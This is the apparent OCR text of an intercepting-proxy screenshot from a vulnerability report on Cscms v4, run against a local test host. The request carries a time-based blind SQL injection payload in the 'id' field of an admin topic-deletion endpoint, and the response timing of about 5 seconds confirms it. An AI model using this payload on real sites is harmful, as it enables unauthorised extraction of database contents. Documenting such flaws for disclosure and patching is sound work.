 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/news/admin/topic/del HTTP/1.1
2 Host: cscms.test
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/news/admin/topic?v=705
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
b3vaeo61gbiune90rtjsdcqg2am7gqgl
13 Connection: close
14
15 id=2)and(if(substr((select+database()),1,1)='c',sleep(5),1))--+
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 08:06:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=b3vaeo61gbiune90rtjsdcqg2am7gqgl; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 122
13
14 {"error":0,"info":{"url":"\/admin.php\/news\/admin\/topic?v=7630"},"msg":{"url":"
Search...
0 matches
682 bytes | 5,071 millis